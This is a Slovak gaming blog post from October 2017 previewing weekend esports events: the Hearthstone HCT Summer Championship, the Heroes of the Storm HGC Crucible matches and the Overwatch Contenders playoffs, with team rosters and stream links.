<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1052"><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-951"><a href="https://discord.gg/qvCPTnK">Discord</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-953"><a href="https://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div></div>


    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://www.dailyblizzard.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhľadávanie" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dailyblizzard.com/">Úvod</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobraziť všetky príspevky v Maják" class="entry-crumb" href="https://www.dailyblizzard.com/category/majak/">Maják</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1071" class="post-1071 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-majak tag-hearthstone tag-heroes-of-the-storm tag-majak tag-overwatch" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.dailyblizzard.com/category/majak/">Maják</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Čo nezmeškať tento víkend: Maják 06.10 – 09.10.2017</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Podľa</div> <a href="https://www.dailyblizzard.com/author/metlock/">metlock</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-10-06T15:09:46+00:00" >október 6, 2017</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1071">165</span></div>                                                    <span class="td-post-views-text">views</span>
                                            </div>
                </div>
            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dailyblizzard.com%2Fco-nezmeskat-tento-vikend-majak-06-10-09-10%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Zdieľať na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%8Co+nezme%C5%A1ka%C5%A5+tento+v%C3%ADkend%3A+Maj%C3%A1k+06.10+%E2%80%93+09.10.2017&url=https%3A%2F%2Fwww.dailyblizzard.com%2Fco-nezmeskat-tento-vikend-majak-06-10-09-10%2F&via=dailyblizz"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet na Twitteri</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-06-10-09-10/&amp;media=https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg&description=Máme tu víkend a s ním nový Maják. Pre ľahšiu orientáciu v akciách, ktoré nezmeškať. Pre tých, ktorí nesledujú League of Legends, pár tipov na tento víkend.  " onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%C4%8Co+nezme%C5%A1ka%C5%A5+tento+v%C3%ADkend%3A+Maj%C3%A1k+06.10+%E2%80%93+09.10.2017%20-%20https%3A%2F%2Fwww.dailyblizzard.com%2Fco-nezmeskat-tento-vikend-majak-06-10-09-10%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>        
        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg" data-caption=""><img width="640" height="320" class="entry-thumb td-modal-image" src="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders-640x320.jpg" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders-640x320.jpg 640w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders-300x150.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders-768x384.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders-1024x512.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/Overwatch-Contenders.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Overwatch Contenders"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top td_block_wrap td_block_ad_box td_uid_2_696c2aca947fb_rand td-pb-border-top td_block_template_1 "><div class="td-rec-wrap"><div class="td-all-devices">
<!--http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1 -->
</div></div></div><blockquote><p>Máme tu víkend a s ním aj nový<strong> Maják</strong>. Pre ľahšiu orientáciu vo veciach a akciách, ktoré nezmeškať. Pre všetkých tých, ktorí nesledujú <strong>League of Legends,</strong> pár tipov na tento víkend.</p></blockquote>
<h1>Hearthstone</h1>
<h1><img class="alignnone size-full wp-image-1080" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/HCT-Summer-Championship.jpg" alt="HCT-Summer-Championship" width="600" height="300" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/HCT-Summer-Championship.jpg 600w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HCT-Summer-Championship-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></h1>
<p>Blíži sa nám <strong>HCT Summer Championship.</strong> Akcia o price money <strong>$250,000 </strong>sa bude konať od 13.10 do 15.10 2017 v Kalifornii. <em>Blizzard</em> si pri tejto príležitosti opäť pripravil <strong>Choose Your Champion</strong>. Vyberte si svojho favorita a za ich výhru môžete získať balíky do <em>Heartstone</em>. Vybrať toho správneho hráča budete môcť do <strong>11.10. 2017</strong>. Avšak zvoliť si môžete len raz. Pridávam odkaz, kde nájdete viac informácií, zoznam hráčov a samotné vyberanie. Nie je asi prekvapením, že <strong>Pavel</strong> je favorit.</p>
<p>link: <strong><a href="https://us.battle.net/hearthstone/en/esports/tournament/hct-summer-championship-2017/choose-your-champion">Choose Your Champion</a></strong></p>
<p>Chcete sa inšpirovať balíkmi, ktoré sa budú hrať na HCT Summer Championship? <strong><a href="http://www.hearthpwn.com">HeartPwn </a></strong>prináša všetky balíky s rozborom. Najviac sa určite stretneme s <strong>Highlander Priestom</strong> a <strong>Jade Druidom</strong>. Balíky nájdete na nasledujúcom odkaze.</p>
<p>link:  <a href="http://www.hearthpwn.com/news/3394-all-player-decks-for-the-2017-hct-summer"><strong>HCT Summer Championship balíky</strong></a></p>
<h1>Heroes of the Storm</h1>
<h2><strong>HGC Crucible</strong></h2>
<h3>Európa</h3>
<p><strong>HGC Open Division</strong> má svoje najlepšie tímy a tie tento víkend budú bojovať o postup do hlavnej súťaže HGC. Pre tímy samotné je to veľká príležitosť ako posunúť ich vývoj na úplne inú sféru. Pekný príklad je tím <strong>Wish</strong>, ktorý sa tento rok skoro prebojoval na BlizzCon. Rovnako je to tak možnosť posledným tímom z HGC dokázať, že patria do hlavnej skupiny a že z nej nevypadnú.</p>
<p><img class="alignnone size-full wp-image-1072" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-1.jpg" alt="HGC-Crucible-1" width="1259" height="356" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-1.jpg 1259w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-1-300x85.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-1-768x217.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-1-1024x290.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-1-640x181.jpg 640w" sizes="(max-width: 1259px) 100vw, 1259px" /></p>
<p>V prvom zápase sa stretne tím <strong>Diamond Skin</strong>(bývalý tím <em>Playing Ducks</em>) pod vedením <strong>Crisa</strong>, o ktorom som písal v <a href="http://www.dailyblizzard.com/twitch-streamers-ep-02-heroes-of-the-storm/">poslednom článku</a>, s tímom <strong>Polska Pamieta</strong>.</p>
<p><img class="alignnone size-full wp-image-1073" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-2.jpg" alt="HGC-Crucible-2" width="1238" height="331" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-2.jpg 1238w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-2-300x80.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-2-768x205.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-2-1024x274.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-2-640x171.jpg 640w" sizes="(max-width: 1238px) 100vw, 1238px" /></p>
<p>V nedeľu sa stretne <strong>Team Good Guys</strong> s najlepším európskym tímom Open Division <strong>Leftovers</strong>. Úroveň možno nebude vysoká, ale hrá sa o veľa. Môžeme preto vidieť zaujímavé zápasy.</p>
<h3>Amerika</h3>
<p>Rovnako sa podobného scenáru dočkáme aj v <strong>NA</strong> regióne.</p>
<p><img class="alignnone size-full wp-image-1074" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-3.jpg" alt="HGC-Crucible-3" width="1267" height="352" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-3.jpg 1267w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-3-300x83.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-3-768x213.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-3-1024x284.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-3-640x178.jpg 640w" sizes="(max-width: 1267px) 100vw, 1267px" /></p>
<p>V prvom zápase sa stretne tím <strong>Lag Force </strong>s tímom <strong>Imported Support</strong>. Lag Force budú chcieť zabojovať o záchranu v hlavnej skupine.</p>
<p><img class="alignnone size-full wp-image-1075" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-4.jpg" alt="HGC-Crucible-4" width="1268" height="330" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-4.jpg 1268w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-4-300x78.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-4-768x200.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-4-1024x266.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/HGC-Crucible-4-640x167.jpg 640w" sizes="(max-width: 1268px) 100vw, 1268px" /></p>
<p>V nedeľu sa stretnú tímy <strong>Even in Death</strong> s <strong>Heroes Hearth. </strong>Even in Death budú mať ťažkú pozíciu. O udržanie budú hrať s najlepším tímom Open Division. Heroes Hearth v terajšej zostave má výborné skóre <strong>28:1</strong>. To značí vydarený zápas. Okrem toho Heroes Hearth je známy aj svojimi legionármi. Je vidieť, že táto zostava im naozaj sedí. Terajší tím <strong>Heroes Hearth</strong> tvoria:</p>
<ul>
<li><strong>Khalif ‘<em>Khroen</em>’ Hashim</strong></li>
<li><strong>Taylor ‘<em>Arthelon</em>’ Eder</strong></li>
<li><strong>Stafford ‘<em>McIntyre</em>’ McIntyre</strong></li>
<li><strong>Chase ‘<em>BBJ</em>’ Dixon</strong></li>
<li><strong>Chris ‘<em>ishb00</em>’ Martin</strong></li>
</ul>
<p>Všetko môžete sledovať na: <a href="https://go.twitch.tv/blizzheroes">go.twitch.tv/blizzheroes</a></p>
<h1>Overwatch</h1>
<h2>Overwatch Contenders</h2>
<p>Tento víkend sa odohrajú<strong> Play Off</strong> zápasy v <strong>Overwatch Contenders</strong>. Celkové prize money je <strong>$100,000</strong> pre každý región.</p>
<h3>Európa</h3>
<p>V Európe je kráľom tejto sezóny jednoznačne tím <strong>Misfits</strong>. Doteraz neporazený tím si dominantným spôsobom zabezpečil prvé miesto v skupine. Momentálne hrajúci v tomto zložení:<img class="alignnone size-full wp-image-1076" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/Misfits.jpg" alt="Misfits" width="1272" height="443" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/Misfits.jpg 1272w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/Misfits-300x104.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/Misfits-768x267.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/Misfits-1024x357.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/Misfits-640x223.jpg 640w" sizes="(max-width: 1272px) 100vw, 1272px" /></p>
<p>Aké zápasy nás v EU čakajú? <strong>Misfits</strong> vs <strong>Cloud9</strong> a <strong>Team Gigantti</strong> vs <strong>123</strong>.<img class="alignnone size-full wp-image-1077" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-EU.jpg" alt="OW-C-EU" width="1207" height="354" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-EU.jpg 1207w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-EU-300x88.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-EU-768x225.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-EU-1024x300.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-EU-640x188.jpg 640w" sizes="(max-width: 1207px) 100vw, 1207px" /></p>
<h3>Amerika</h3>
<p>Aj Amerika má svojho neporazeného kráľa. Je ním jeden z najlepších západných tímov, <strong>EnVyUS</strong>. Tento tím bude hrať aj <strong>Overwatch League </strong>za mesto Dallas s názvom <strong>Dallas Fuel</strong>. V <strong>Overwatch Contenders</strong> hrá tento tím v zostave:<img class="alignnone size-full wp-image-1078" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/EnvyUS.jpg" alt="EnvyUS" width="1261" height="503" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/EnvyUS.jpg 1261w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/EnvyUS-300x120.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/EnvyUS-768x306.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/EnvyUS-1024x408.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/EnvyUS-640x255.jpg 640w" sizes="(max-width: 1261px) 100vw, 1261px" /></p>
<p>V NA nás čakajú nasledujúce zápasy: <strong>EnVyUS</strong> vs <strong>FNRGFE</strong> a <strong>Faze Clan</strong> vs <strong>EnVision</strong>.</p>
<p><img class="alignnone size-full wp-image-1079" src="http://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-NA.jpg" alt="OW-C-NA" width="1233" height="352" srcset="https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-NA.jpg 1233w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-NA-300x86.jpg 300w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-NA-768x219.jpg 768w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-NA-1024x292.jpg 1024w, https://www.dailyblizzard.com/wp-content/uploads/2017/10/OW-C-NA-640x183.jpg 640w" sizes="(max-width: 1233px) 100vw, 1233px" /></p>
<p>Zaujímavým na tomto Play Off je aj miesto. Prvý krát sa odohrá turnaj v <strong>Blizzard Arena Los Angeles</strong>. Aj preto sú lístky na túto akciu beznádejne vypredané. Záruka, že sa bude na čo pozerať.</p>
<p>Zápasy môžete sledovať od soboty na: <a href="https://www.twitch.tv/overwatchcontenders">twitch.tv/overwatchcontenders</a></p>
<h1>Slovo na záver</h1>
<p>Ak vám niečo v <strong>Majáku</strong> chýba, pokojne dajte vedieť. Keď viete o nejakej lokálnej akcii, ktorá by si zaslúžila pozornosť, stačí napísať na <strong><a href="https://www.facebook.com/dailyblizzardSK">Facebook</a></strong>. Užívajte víkend a toto jesenné počasie stvorené na hranie. 🙂</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; top: 3511px; left: 15px; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span><span style="border-top-left-radius: 2px; border-top-right-radius: 2px; border-bottom-right-radius: 2px; border-bottom-left-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font-style: normal; font-variant-caps: normal; font-weight: bold; font-size: 11px; line-height: 20px; font-family: 'Helvetica Neue', Helvetica, sans-serif; color: #ffffff; background-image: url(data:image/svg+xml; base64,[base64]); background-size: 14px 14px; background-color: #bd081c; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer; border: none; -webkit-font-smoothing: antialiased; background-position: 3px 50%; background-repeat: no-repeat no-repeat;">Save</span></p>
